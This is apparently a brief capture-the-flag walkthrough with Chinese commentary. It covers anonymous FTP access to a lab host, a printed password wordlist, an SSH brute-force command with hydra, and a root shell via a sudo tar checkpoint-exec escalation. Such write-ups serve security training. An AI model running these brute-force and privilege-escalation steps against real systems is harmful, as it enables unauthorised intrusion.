
先扫
ftp扒一下
──(root㉿kali)-[/home/kali]
└─# ftp 10.10.219.146
Connected to 10.10.219.146.
220 (vsFTPd 3.0.3)
Name (10.10.219.146:kali): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||16825|)
^C
receive aborted. Waiting for remote to finish abort.
ftp> passive
Passive mode: off; fallback to active mode: off.
ftp> ls
200 EPRT command successful. Consider using EPSV.
150 Here comes the directory listing.
-rw-rw-r-- 1 ftp ftp 418 Jun 07 2020 locks.txt
-rw-rw-r-- 1 ftp ftp 68 Jun 07 2020 task.txt
226 Directory send OK.
ftp> mget *
mget locks.txt [anpqy?]?
200 EPRT command successful. Consider using EPSV.
150 Opening BINARY mode data connection for locks.txt (418 bytes).
100% |********************************| 418 7.68 KiB/s 00:00 ETA
226 Transfer complete.
418 bytes received in 00:00 (0.91 KiB/s)
mget task.txt [anpqy?]?
200 EPRT command successful. Consider using EPSV.
150 Opening BINARY mode data connection for task.txt (68 bytes).
100% |********************************| 68 1.17 KiB/s 00:00 ETA
226 Transfer complete.
68 bytes received in 00:00 (0.16 KiB/s)
ftp> ^D
221 Goodbye.
┌──(root㉿kali)-[/home/kali]
└─# ls
Desktop Downloads Pictures Templates locks.txt reports
Documents Music Public Videos pd-tool task.txt
┌──(root㉿kali)-[/home/kali]
└─# cat locks.txt
rEddrAGON
ReDdr4g0nSynd!cat3
Dr@gOn$yn9icat3
R3DDr46ONSYndIC@Te
ReddRA60N
R3dDrag0nSynd1c4te
dRa6oN5YNDiCATE
ReDDR4g0n5ynDIc4te
R3Dr4gOn2044
RedDr4gonSynd1cat3
R3dDRaG0Nsynd1c@T3
Synd1c4teDr@g0n
reddRAg0N
REddRaG0N5yNdIc47e
Dra6oN$yndIC@t3
4L1mi6H71StHeB357
rEDdragOn$ynd1c473
DrAgoN5ynD1cATE
ReDdrag0n$ynd1cate
Dr@gOn$yND1C4Te
RedDr@gonSyn9ic47e
REd$yNdIc47e
dr@goN5YNd1c@73
rEDdrAGOnSyNDiCat3
r3ddr@g0N
ReDSynd1ca7e
┌──(root㉿kali)-[/home/kali]
└─# cat task.txt
1.) Protect Vicious.
2.) Plan for Red Eye pickup on the moon.
-lin
|
应该是22的ssh,爆破一下
hydra -l lin -P locks.txt ssh://10.10.219.146

网络不行是这样的
有个定时任务,没啥用

额,总是忘了我是ssh进来的,直接输入密码就行
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh







